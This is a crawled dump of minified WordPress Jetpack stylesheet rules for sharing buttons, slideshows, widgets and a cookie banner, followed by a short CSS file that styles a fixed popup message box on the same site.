solid #999}.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-official .sd-content>ul>li .digg_button>a:active,.sd-social-official .sd-content>ul>li>a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}.sd-content ul li a.sd-button:before{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:normal 18px/1 social-logos;vertical-align:top;text-align:center}.sd-social-icon-text ul li a.sd-button:before{position:relative;top:2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-social-official ul li a.sd-button:before{position:relative;top:-2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-official ul li a.sd-button:before{top:0}}.sd-content ul
li{margin:0
5px 5px 0;padding:0}.jp-sharing-input-touch .sd-content ul
li{padding-left:10px}.sd-content ul li.preview-item a.sd-button span,.sd-social-icon-text .sd-content ul li a span,.sd-social-official .sd-content ul li a.sd-button
span{margin-left:3px}.sd-content ul li.preview-item.no-icon a.sd-button
span{margin-left:0}.sd-content ul li.no-icon a:before,.sd-social-text .sd-content ul li a:before{display:none}body .sd-content ul li.share-custom.no-icon a span,body .sd-social-text .sd-content ul li.share-custom a
span{background-image:none;background-position:-500px -500px!important;background-repeat:no-repeat!important;padding-left:0;height:0;line-height:inherit}.sd-social-icon .sd-content ul li a.share-more{position:relative;top:-4px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-icon .sd-content ul li a.share-more{top:2px}}@-moz-document url-prefix(){.sd-social-icon .sd-content ul li a.share-more{top:2px}}.sd-social-icon .sd-content ul li a.share-more
span{margin-left:3px}.sd-content ul li.share-print div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-print a:before,.sd-social-icon-text .sd-content li.share-print a:before,.sd-social-official .sd-content li.share-print a:before,.sd-social-text .sd-content ul li.share-print a:before{content:'\f469'}.sd-content ul li.share-email div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-email a:before,.sd-social-icon-text .sd-content li.share-email a:before,.sd-social-official .sd-content li.share-email a:before,.sd-social-text .sd-content ul li.share-email a:before{content:'\f410'}.sd-content ul li.share-linkedin div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-linkedin a:before,.sd-social-icon-text .sd-content li.share-linkedin a:before,.sd-social-text .sd-content ul li.share-linkedin a:before{content:'\f207'}.sd-content ul li.share-twitter div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-twitter a:before,.sd-social-icon-text .sd-content li.share-twitter a:before,.sd-social-text .sd-content ul li.share-twitter a:before{content:'\f202'}.sd-content ul li.share-reddit div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-reddit a:before,.sd-social-icon-text .sd-content li.share-reddit a:before,.sd-social-text .sd-content ul li.share-reddit a:before{content:'\f222'}.sd-content ul li.share-tumblr div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-tumblr a:before,.sd-social-icon-text .sd-content li.share-tumblr a:before,.sd-social-text .sd-content ul li.share-tumblr a:before{content:'\f607'}.sd-content ul li.share-pocket div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-pocket a:before,.sd-social-icon-text .sd-content li.share-pocket a:before,.sd-social-text .sd-content ul li.share-pocket a:before{content:'\f224'}.sd-content ul li.share-pinterest div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-pinterest a:before,.sd-social-icon-text .sd-content li.share-pinterest a:before,.sd-social-text .sd-content ul li.share-pinterest a:before{content:'\f210'}.sd-content ul li.share-google-plus-1 div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-google-plus-1 a:before,.sd-social-icon-text .sd-content li.share-google-plus-1 a:before,.sd-social-text .sd-content ul li.share-google-plus-1 a:before{content:'\f218'}.sd-content ul li.share-facebook div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-facebook a:before,.sd-social-icon-text .sd-content li.share-facebook a:before,.sd-social-text .sd-content ul li.share-facebook a:before{content:'\f203'}.sd-content ul li.share-press-this div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-press-this a:before,.sd-social-icon-text .sd-content li.share-press-this a:before,.sd-social-official .sd-content li.share-press-this a:before,.sd-social-text .sd-content ul li.share-press-this a:before{content:'\f205'}.sd-social-official .sd-content li.share-press-this a:before{color:#2ba1cb}.sd-content ul li.share-telegram div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-telegram a:before,.sd-social-icon-text .sd-content li.share-telegram a:before,.sd-social-official .sd-content li.share-telegram a:before,.sd-social-text .sd-content ul li.share-telegram a:before{content:'\f606'}.sd-social-official .sd-content li.share-telegram a:before{color:#08c}.sd-content ul li.share-skype div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-skype a:before,.sd-social-icon-text .sd-content li.share-skype a:before,.sd-social-text .sd-content ul li.share-skype a:before{content:'\f220'}.sd-content ul li.advanced a.share-more:before,.sd-social-icon .sd-content ul a.share-more:before,.sd-social-icon-text .sd-content a.share-more:before,.sd-social-official .sd-content a.share-more:before,.sd-social-text .sd-content ul a.share-more:before{content:'\f415'}.sd-social-official .sd-content a.share-more:before{color:#2ba1cb}.sd-content ul li.share-jetpack-whatsapp div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-jetpack-whatsapp a:before,.sd-social-icon-text .sd-content li.share-jetpack-whatsapp a:before,.sd-social-official .sd-content li.share-jetpack-whatsapp a:before,.sd-social-text .sd-content ul li.share-jetpack-whatsapp a:before{content:'\f608'}.sd-social-official .sd-content li.share-jetpack-whatsapp a:before{color:#43d854}.sd-social-icon .sd-content ul li[class*=share-].share-jetpack-whatsapp a.sd-button{background:#43d854;color:#fff!important}.sd-social .sd-button .share-count{background:#2ea2cc;color:#fff;border-radius:10px;display:inline-block;text-align:center;font-size:10px;padding:1px
3px;line-height:1}.sd-social-official .sd-content ul,.sd-social-official .sd-content ul
li{line-height:25px!important}.sd-social-official .sd-content>ul>li>a.sd-button
span{line-height:1}.sd-social-official .sd-content ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}.sd-social-official .sd-content li.share-press-this
a{margin:0
0 5px 0}.sd-social-official .sd-content ul>li{display:block;float:left;margin:0
10px 5px 0!important;height:25px}.sd-social-official .fb-share-button>span{vertical-align:top!important}.sd-social-official .sd-content .pocket_button
iframe{width:98px}.googleplus1_button .g-plus{vertical-align:top!important}.reddit_button
iframe{margin-top:1px}.googleplus1_button iframe,.linkedin_button>span,.pinterest_button,.pocket_button iframe,.twitter_button{margin:0!important}.sd-social-official .sd-content .share-skype{width:55px}body .sd-social-official li a.share-more,body .sd-social-official li.share-custom a,body .sd-social-official li.share-digg a,body .sd-social-official li.share-email a,body .sd-social-official li.share-press-this a,body .sd-social-official li.share-print{position:relative;top:0}body .sd-social-icon .sd-content li.share-custom>a{padding:2px
3px 0 3px;position:relative;top:4px}body .sd-content ul li.share-custom a.share-icon span,body .sd-social-icon .sd-content li.share-custom a span,body .sd-social-icon-text .sd-content li.share-custom a span,body .sd-social-official .sd-content li.share-custom a span,body .sd-social-text .sd-content li.share-custom a
span{background-size:16px 16px;background-repeat:no-repeat;margin-left:0;padding:0
0 0 19px;display:inline-block;height:21px;line-height:16px}body .sd-social-icon .sd-content li.share-custom a
span{width:0}body .sd-social-icon .sd-content li.share-custom a
span{padding-left:16px!important}.sharing-hidden
.inner{position:absolute;z-index:2;border:1px
solid #ccc;padding:10px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);border-radius:2px;margin-top:5px;max-width:400px}.sharing-hidden .inner
ul{margin:0!important}.sd-social-official .sd-content .sharing-hidden ul>li.share-end{clear:both;margin:0!important;height:0!important}.sharing-hidden .inner:after,.sharing-hidden .inner:before{position:absolute;z-index:1;top:-8px;left:20px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #ccc;content:"";display:block}.sharing-hidden .inner:after{z-index:2;top:-7px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #fff}.sharing-hidden
ul{margin:0}.sd-social-icon .sd-content ul li[class*=share-] a,.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option
a{border-radius:50%;-webkit-border-radius:50%;border:0;box-shadow:none;padding:7px;position:relative;top:-2px;line-height:1;width:auto;height:auto;margin-bottom:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span,.sd-social-icon .sd-content ul li[class*=share-] div.option a
span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option a:hover{border:none;opacity:.6}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px;top:0\9}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button.share-custom{padding:8px
8px 6px 8px;top:5px}.sd-social-icon .sd-content ul li a.sd-button.share-more{margin-left:10px}.sd-social-icon .sd-content ul li:first-child a.sd-button.share-more{margin-left:0}.sd-social-icon .sd-button span.share-count{position:absolute;bottom:0;right:0;border-radius:0;background:#555;font-size:9px}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-tumblr a.sd-button{background:#2c4762;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#3b5998;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-pinterest a.sd-button{background:#ca1f27;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-digg a.sd-button{color:#555!important}.sd-social-icon .sd-content ul li[class*=share-].share-press-this a.sd-button{background:#1e8cbe;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-telegram a.sd-button{background:#08c;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-linkedin a.sd-button{background:#0077b5;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-google-plus-1 a.sd-button{background:#dd4b39;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-pocket a.sd-button{background:#ee4056;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-reddit a.sd-button{background:#cee3f8;color:#555!important}.sd-social-icon .sd-content ul li[class*=share-].share-skype a.sd-button{background:#00aff0;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.sharing-screen-reader-text:active,.sharing-screen-reader-text:focus,.sharing-screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#sharing_email{width:342px;position:absolute;z-index:1001;border:1px
solid #ccc;padding:15px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);text-align:left}div.sharedaddy.sharedaddy-dark
#sharing_email{border-color:#fff}#sharing_email
.errors{color:#fff;background-color:#771a09;font-size:12px;padding:5px
8px;line-height:1;margin:10px
0 0 0}#sharing_email
label{font-size:12px;color:#333;font-weight:700;display:block;padding:0
0 4px 0;text-align:left;text-shadow:none}#sharing_email
form{margin:0}#sharing_email input[type=email],#sharing_email input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px
solid #ccc;margin-bottom:1em;background:#fff;font-size:12px;color:#333;max-width:none;padding:1px
3px}#jetpack-source_f_name{display:none!important;position:absolute!important;left:-9000px}#sharing_email
.sharing_cancel{padding:0
0 0 1em;font-size:12px;text-shadow:none}#sharing_email
.recaptcha{width:312px;height:123px;margin:0
0 1em 0}.slideshow-window{background-color:#222;border:20px
solid #222;border-radius:10px;height:0;margin-bottom:20px;overflow:hidden;padding-top:30px!important;padding-bottom:56.25%!important;position:relative;z-index:1}.slideshow-window.slideshow-white{background-color:#fff;border-color:#fff}.slideshow-window,.slideshow-window
*{box-sizing:content-box}.slideshow-loading{height:100%;text-align:center;margin:auto}body div.slideshow-window *
img{background-color:transparent!important;background-image:none!important;border-width:0!important;display:block;margin:0
auto;max-width:100%;max-height:100%;padding:0!important;position:relative;transform:translateY(-50%);top:50%}.slideshow-loading
img{vertical-align:middle}.slideshow-slide{display:none;height:100%!important;left:0;margin:auto;position:absolute;text-align:center;top:0;width:100%!important}.slideshow-slide
img{vertical-align:middle}.slideshow-line-height-hack{overflow:hidden;width:0;font-size:0}.slideshow-slide-caption{font-size:13px;font-family:"Helvetica Neue",sans-serif;color:#f7f7f7;text-shadow:#222 1px 1px 2px;line-height:25px;height:25px;position:absolute;bottom:5px;left:0;z-index:100;width:100%;text-align:center}.slideshow-controls{z-index:1000;position:absolute;bottom:30px;margin:auto;text-align:center;width:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";opacity:.5;direction:ltr;transition:.3s opacity ease-out}.slideshow-window:hover .slideshow-controls{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}body div div.slideshow-controls a,body div div.slideshow-controls a:hover{border:2px
solid rgba(255,255,255,.1)!important;background-color:#000!important;background-color:rgba(0,0,0,.6)!important;background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/img/slideshow-controls.png)!important;background-repeat:no-repeat;background-size:142px 16px!important;background-position:-34px 8px!important;color:#222!important;margin:0
5px!important;padding:0!important;display:inline-block!important;*display:inline;zoom:1;height:32px!important;width:32px!important;line-height:32px!important;text-align:center!important;border-radius:10em!important;transition:.3s border-color ease-out}@media only screen and (-webkit-min-device-pixel-ratio:1.5){body div div.slideshow-controls a,body div div.slideshow-controls a:hover{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/img/slideshow-controls-2x.png)!important}}body div div.slideshow-controls a:hover{border-color:rgba(255,255,255,1)!important}body div div.slideshow-controls a:first-child{background-position:-76px 8px!important}body div div.slideshow-controls a:last-child{background-position:-117px 8px!important}body div div.slideshow-controls a:nth-child(2){background-position:-34px 8px!important}body div div.slideshow-controls
a.running{background-position:-34px 8px!important}body div div.slideshow-controls
a.paused{background-position:9px 8px!important}.slideshow-controls a
img{border:50px
dotted #f0f}body.presentation-wrapper-fullscreen-parent,html.presentation-wrapper-fullscreen-parent{overflow:hidden!important}.presentation-wrapper-fullscreen-parent
#wpadminbar{display:none}.presentation-wrapper-fullscreen,.presentation-wrapper-fullscreen-parent{min-width:100%!important;min-height:100%!important;position:absolute!important;top:0!important;right:0!important;bottom:0!important;left:0!important;margin:0!important;padding:0!important;z-index:10000!important}.presentation-wrapper-fullscreen{background-color:grey;border:none!important}.presentation-wrapper-fullscreen .nav-arrow-left,.presentation-wrapper-fullscreen .nav-arrow-right{z-index:20001}.presentation-wrapper-fullscreen .nav-fullscreen-button{z-index:20002}.presentation-wrapper{margin:20px
auto;border:1px
solid #e5e5e5;overflow:hidden;line-height:normal}.presentation{position:relative;margin:0;overflow:hidden;outline:0}.presentation,.presentation
.step{background-repeat:no-repeat;background-position:center;background-size:100% 100%}.presentation .step.fade:not(.active){opacity:0}.presentation .slide-content{padding:30px}.presentation .nav-arrow-left,.presentation .nav-arrow-right,.presentation .nav-fullscreen-button{position:absolute;width:34px;background-repeat:no-repeat;z-index:2;opacity:0;transition:opacity .25s}.presentation .nav-arrow-left,.presentation .nav-arrow-right{height:100%;background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/images/slide-nav.png);background-size:450% 61px}.presentation .nav-arrow-left{left:0;background-position:4px 50%}.presentation .nav-arrow-right{right:0;background-position:-120px 50%}.presentation .nav-fullscreen-button{width:32px;height:32px;margin:4px;bottom:0;right:0;z-index:3;background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/images/expand.png);background-size:100% 100%}.presentation:hover .nav-arrow-left,.presentation:hover .nav-arrow-right{opacity:1}.presentation:hover .nav-fullscreen-button{opacity:.8}.presentation-wrapper-fullscreen .nav-fullscreen-button{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/images/collapse.png)}.presentation .autoplay-overlay{height:15%;width:80%;margin:30% 10%;position:relative;z-index:100;display:table;border-radius:50px;background-color:#e5e5e5;background-color:rgba(0,0,0,.75);transition:opacity .5s}.presentation .autoplay-overlay .overlay-msg{position:relative;display:table-cell;text-align:center;vertical-align:middle;color:#fff}.presentation .will-fade{opacity:0}.presentation .do-fade{opacity:1;transition:opacity .5s}div.jetpack-quiz{border:1px
solid #deede3;background-color:#f3f3f3;padding:1em;line-height:1.3em;margin-bottom:2em;border-radius:.2em}div.jetpack-quiz div.jetpack-quiz-question{margin-bottom:.5em;font-weight:700}div.jetpack-quiz div.jetpack-quiz-answer{cursor:pointer;margin-bottom:.5em;padding:1em
0 1em 1em;border-bottom:1px dotted #999}div.jetpack-quiz div.jetpack-quiz-answer.last{padding-bottom:0;margin-bottom:0;border-bottom:0}div.jetpack-quiz div.jetpack-quiz-answer.correct{color:green}div.jetpack-quiz div.jetpack-quiz-answer.wrong{color:red}div.jetpack-quiz div.jetpack-quiz-answer div.jetpack-quiz-explanation{display:none}div.jetpack-quiz div.jetpack-quiz-answer.correct div.jetpack-quiz-explanation,div.jetpack-quiz div.jetpack-quiz-answer.wrong div.jetpack-quiz-explanation{display:block;color:#000;font-size:90%;margin-top:1em}div.jetpack-quiz div.jetpack-quiz-answer.correct div.jetpack-quiz-explanation tt,div.jetpack-quiz div.jetpack-quiz-answer.wrong div.jetpack-quiz-explanation
tt{font-size:85%}div.jetpack-quiz
pre{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background:0 0;margin:0;padding:0}#subscribe-email
input{width:95%}.comment-subscription-form .subscribe-label{display:inline!important}.jetpack-video-wrapper{margin-bottom:1.6em}.jetpack-video-wrapper>.wp-video,.jetpack-video-wrapper>embed,.jetpack-video-wrapper>iframe,.jetpack-video-wrapper>object{margin-bottom:0}.jetpack-social-navigation
ul{display:block;margin:0
0 1.5em;padding:0}.jetpack-social-navigation
li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation
a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg
.icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em}.jetpack-social-navigation-genericons a:before{content:"\f415"}.jetpack-social-navigation-genericons a[href*="codepen.io"]:before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]:before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]:before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]:before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]:before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]:before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]:before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]:before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]:before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]:before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]:before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]:before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="path.com"]:before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest.com"]:before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]:before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]:before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]:before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]:before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="skype:"]:before{content:"\f220"}.jetpack-social-navigation-genericons a[href*="spotify.com"]:before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]:before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]:before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]:before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="twitter.com"]:before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]:before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]:before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]:before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]:before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]:before{content:"\f213"}.tiled-gallery{clear:both;margin:0
0 20px;overflow:hidden}.tiled-gallery
img{margin:2px!important}.tiled-gallery .gallery-group{float:left;position:relative}.tiled-gallery .tiled-gallery-item{float:left;margin:0;position:relative;width:inherit}.tiled-gallery .gallery-row{overflow:hidden}.tiled-gallery .tiled-gallery-item
a{background:0 0;border:none;color:inherit;margin:0;padding:0;text-decoration:none;width:auto}.tiled-gallery .tiled-gallery-item img,.tiled-gallery .tiled-gallery-item img:hover{background:0 0;border:none;box-shadow:none;max-width:100%;padding:0;vertical-align:middle}.tiled-gallery-caption{background:#eee;background:rgba(255,255,255,.8);color:#333;font-size:13px;font-weight:400;overflow:hidden;padding:10px
0;position:absolute;bottom:0;text-indent:10px;text-overflow:ellipsis;width:100%;white-space:nowrap}.tiled-gallery .tiled-gallery-item-small .tiled-gallery-caption{font-size:11px}.widget-gallery .tiled-gallery-unresized{visibility:hidden;height:0;overflow:hidden}.tiled-gallery .tiled-gallery-item
img.grayscale{position:absolute;left:0;top:0}.tiled-gallery .tiled-gallery-item img.grayscale:hover{opacity:0}.tiled-gallery.type-circle .tiled-gallery-item
img{border-radius:50%!important}.tiled-gallery.type-circle .tiled-gallery-caption{display:none;opacity:0}.jetpack-display-remote-posts{margin:5px
0 20px 0}.jetpack-display-remote-posts
h4{font-size:90%;margin:5px
0;padding:0}.jetpack-display-remote-posts h4
a{text-decoration:none}.jetpack-display-remote-posts
p{margin:0!important;padding:0;line-height:1.4em!important;font-size:90%}.jetpack-display-remote-posts
img{max-width:100%}.widget-grofile
h4{margin:1em
0 .5em}.widget-grofile ul.grofile-urls{margin-left:0;overflow:hidden}.widget-grofile ul.grofile-accounts
li{list-style:none;display:inline}.widget-grofile ul.grofile-accounts li::before{content:""!important}.widget-grofile .grofile-accounts-logo{background-image:url(https://secure.gravatar.com/images/grav-share-sprite.png);background-repeat:no-repeat;width:16px;height:16px;float:left;margin-right:8px;margin-bottom:8px}.rtl .widget-grofile .grofile-accounts-logo{margin-left:8px;margin-right:0}.grofile-thumbnail{width:500px;max-width:100%}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.widget-grofile .grofile-accounts-logo{background-image:url(https://secure.gravatar.com/images/grav-share-sprite-2x.png);background-size:16px 784px}}div[class^=gr_custom_container]{border:1px
solid gray;border-radius:10px;padding:10px
5px 10px 5px;background-color:#fff;color:#000}div[class^=gr_custom_container] a{color:#000}h2[class^=gr_custom_header]{display:none}div[class^=gr_custom_each_container]{width:100%;clear:both;margin-bottom:10px;overflow:auto;padding-bottom:4px;border-bottom:1px solid #aaa}div[class^=gr_custom_book_container]{float:right;overflow:hidden;height:60px;margin-left:4px;width:39px}div[class^=gr_custom_author]{font-size:10px}div[class^=gr_custom_tags]{font-size:10px;color:gray}div[class^=gr_custom_rating]{display:none}.widget_wpcom_social_media_icons_widget
ul{list-style-type:none;margin-left:0}.widget_wpcom_social_media_icons_widget ul
li{border:0
none;display:inline;margin-right:.5em}.widget_wpcom_social_media_icons_widget li
a{border:0
none;text-decoration:none}.widget_wpcom_social_media_icons_widget
.genericon{font-family:Genericons}.widget_wpcom_social_media_icons_widget .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.widget_wpcom_social_media_icons_widget .screen-reader-text:active,.widget_wpcom_social_media_icons_widget .screen-reader-text:focus,.widget_wpcom_social_media_icons_widget .screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.widgets-grid-layout{width:100%}.widgets-grid-layout:after,.widgets-grid-layout:before{content:" ";display:table}.widgets-grid-layout:after{clear:both}.widget-grid-view-image{float:left;max-width:50%}.widget-grid-view-image
a{display:block;margin:0
2px 4px 0}.widget-grid-view-image:nth-child(even){float:right}.widget-grid-view-image:nth-child(even) a{margin:0
0 4px 2px}.widgets-grid-layout .widget-grid-view-image
img{max-width:100%;height:auto}.widgets-multi-column-grid
ul{overflow:hidden;padding:0;margin:0;list-style-type:none}.widgets-multi-column-grid ul
li{background:0 0;clear:none;float:left;margin:0
-5px -3px 0;padding:0
8px 6px 0;border:none;list-style-type:none!important}.widgets-multi-column-grid ul li
a{background:0 0;margin:0;padding:0;border:0}.widgets-multi-column-grid
.avatar{vertical-align:middle}.widgets-list-layout{padding:0;margin:0;list-style-type:none}.widgets-list-layout li:after,.widgets-list-layout li:before{content:"";display:table}.widgets-list-layout li:after{clear:both}.widgets-list-layout
li{zoom:1;margin-bottom:1em;list-style-type:none!important}.widgets-list-layout .widgets-list-layout-blavatar{float:left;width:21.276596%;max-width:40px;height:auto}.widgets-list-layout-links{float:right;width:73.404255%}.widgets-list-layout
span{opacity:.5}.widgets-list-layout span:hover{opacity:.8}.jetpack-image-container:after{clear:both}.jetpack-image-container:after,.jetpack-image-container:before{display:table;content:""}.widgets-multi-column-grid
ul{overflow:hidden;padding:0;margin:0;list-style-type:none}.widgets-multi-column-grid ul
li{background:0 0;clear:none;float:left;margin:0
-5px -3px 0;padding:0
8px 6px 0;border:none;list-style-type:none!important}.widgets-multi-column-grid ul li
a{background:0 0;margin:0;padding:0;border:0}.widgets-multi-column-grid
.avatar{vertical-align:middle}.widget_jetpack_my_community .avatar-240,.widget_jetpack_my_community .avatar-48{max-width:48px;max-height:48px}.widget.widget_authors li>ul,.widget_authors>ul{margin-left:inherit;padding-left:0}.widget_authors ul li
li{padding-left:0}.widget_authors>ul>li{margin-bottom:1em;list-style:none}.widget_authors>ul>li+li{border-top:0}.widget.widget_authors
img{margin-right:5px;margin-bottom:5px;vertical-align:middle;box-shadow:none}.wpcnt{text-align:center;line-height:2}.wpa{position:relative;overflow:hidden;display:inline-block;max-width:100%}.wpa-about{position:absolute;top:5px;left:0;right:0;display:block;margin-top:0;color:#888;font:10px/1 "Open Sans",Arial,sans-serif!important;text-align:left!important;text-decoration:none!important;opacity:.85;border-bottom:none!important;box-shadow:none!important}.wpa .u>div{display:block;margin-top:5px;margin-bottom:1em}div.wpa>div{margin-top:20px}.wpa .u
.adsbygoogle{display:block;margin-top:17px;margin-bottom:1em;background-color:transparent}.widget_eu_cookie_law_widget.widget{border:none;bottom:1em;display:none;left:1em;margin:0;padding:0;position:fixed;right:1em;width:auto;z-index:50001}#eu-cookie-law{background-color:#fff;border:1px
solid #dedede;color:#2e4467;font-size:12px;line-height:1.5;overflow:hidden;padding:6px
6px 6px 15px;position:relative}#eu-cookie-law a,#eu-cookie-law a:active,#eu-cookie-law a:visited{color:inherit;cursor:inherit;text-decoration:underline}#eu-cookie-law a:hover{cursor:pointer;text-decoration:none}#eu-cookie-law.negative{background-color:#000;border:none;color:#fff}#eu-cookie-law input,#eu-cookie-law input:focus,#eu-cookie-law input:hover{background:#f3f3f3;border:1px
solid #dedede;border-radius:4px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#2e4453;cursor:pointer;display:inline;float:right;font-family:inherit;font-size:14px;font-weight:inherit;line-height:inherit;margin:0
0 0 5%;padding:8px
12px;position:static;text-transform:none}#eu-cookie-law.negative input,#eu-cookie-law.negative input:focus,#eu-cookie-law.negative input:hover{background:#282828;border-color:#535353;color:#fff}@media (max-width:600px){#eu-cookie-law{padding-bottom:55px}#eu-cookie-law
input.accept{bottom:8px;position:absolute;right:8px}}.flickr-images{text-align:center}.flickr-size-thumbnail .flickr-images{-ms-flex-line-pack:justify;align-content:space-between;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:center;justify-content:center}.flickr-images
img{max-width:100%;margin:5px}

--- FILE ---
content_type: text/css
request_url: https://porn.jaygilday.com/css/message_style.css
body_size: 5549
content:
.pl-e9ad29187c5380b27f9080889927c47f__link {
  text-decoration: none;
  color: #1275ec;
  border: 0;
  outline: none
}
.pl-e9ad29187c5380b27f9080889927c47f__link img {
  border: none
}
.pl-e9ad29187c5380b27f9080889927c47f__content {
  vertical-align: top;
  position: fixed;
  top: 7%;
  margin: auto;
  width: 95%;
  max-width: 410px;
  min-height: 100px;
  font-size: 13px;
  text-align: left;
  white-space: normal;
  z-index: 3;
  color: #000;
  display: none;
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif;
  box-shadow:0 0 7px 1px #262525;
  align-items: end;
  padding: 8px 7px 8px 8px;
  border-radius: 5px;
  align-items: center;
  right:3%;
}
